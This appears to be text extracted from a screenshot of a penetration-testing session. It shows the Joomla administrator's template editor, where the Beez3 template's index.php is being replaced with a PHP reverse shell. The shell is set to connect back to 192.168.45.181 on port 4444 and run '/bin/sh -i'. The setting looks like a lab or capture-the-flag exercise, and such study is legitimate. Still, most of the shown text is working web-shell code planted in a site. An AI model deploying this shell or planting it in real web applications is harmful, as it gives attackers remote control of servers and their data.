 192.168.234.79/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Problem loading page Kali NetHunter Exploit-DB Google Hacking DB OffSec Sploitus | Exploit & ...
System Users Menus Content Components Extensions Help Joker
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46 // -----------
47 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
48 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
49 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
50 //
51 // Usage
52 // -----
53 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
54
55 set_time_limit (0);
56 $VERSION = "1.0";
57 $ip = '192.168.45.181';  // CHANGE THIS
58 $port = 4444;       // CHANGE THIS
59 $chunk_size = 1400;
60 $write_a = null;
61 $error_a = null;
62 $shell = 'uname -a; w; id; /bin/sh -i';
63 $daemon = 0;
64 $debug = 0;
65
66 //
67 // Daemonise ourself if possible to avoid zombies later
68 //
69
70 // pcntl_fork is hardly ever available, but will allow us to daemonise
71 // our php process and avoid zombies.  Worth a try...
72 if (function_exists('pcntl_fork')) {
73     // Fork and have the parent process exit
74     $pid = pcntl_fork();
75
76     if ($pid == -1) {
77         printit("ERROR: Can't fork");
78         exit(1);
79     }